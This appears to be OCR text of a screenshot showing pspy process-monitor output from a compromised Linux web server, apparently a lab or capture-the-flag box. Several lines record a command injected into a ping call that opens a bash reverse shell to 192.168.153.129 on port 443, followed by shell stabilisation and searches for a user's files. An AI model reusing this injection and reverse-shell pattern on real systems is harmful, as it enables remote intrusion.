 pspy
Pa
Carpeta personal de
swordfish
Papelera
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events
Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/07/22 06:17:07 CMD: UID=48    PID=4455   | ./pspy64
2023/07/22 06:17:07 CMD: UID=0     PID=4453   |
2023/07/22 06:17:07 CMD: UID=0     PID=4439   |
2023/07/22 06:17:07 CMD: UID=48    PID=4421   | grep -r -i /home/rocky
2023/07/22 06:17:07 CMD: UID=0     PID=4405   |
2023/07/22 06:17:07 CMD: UID=48    PID=4404   | grep -r -i rocky
2023/07/22 06:17:07 CMD: UID=48    PID=4241   | bash
2023/07/22 06:17:07 CMD: UID=48    PID=4239   | script /dev/null -c bash
2023/07/22 06:17:07 CMD: UID=48    PID=4206   | bash -i
2023/07/22 06:17:07 CMD: UID=48    PID=4205   | bash -c bash -i >& /dev/tcp/192.168.153.129/443 0>&1
2023/07/22 06:17:07 CMD: UID=48    PID=4203   | sh -c ping -c 3 ; bash -c 'bash -i >& /dev/tcp/192.168.153.129/443 0>&1'
2023/07/22 06:17:07 CMD: UID=48    PID=3954   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=3888   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=3822   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=3744   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=3418   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=0     PID=3209   |
2023/07/22 06:17:07 CMD: UID=48    PID=3174   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=3173   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=3106   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=3105   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2558   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=0     PID=2442   |
2023/07/22 06:17:07 CMD: UID=48    PID=2409   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2408   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2407   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2406   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2405   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2404   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2403   | php-fpm: pool www
2023/07/22 06:17:07 CMD: UID=48    PID=2227   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=1061   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=1060   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=1058   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=48    PID=1057   | /usr/sbin/httpd -DFOREGROUND
2023/07/22 06:17:07 CMD: UID=0     PID=1053   | /usr/sbin/atd -f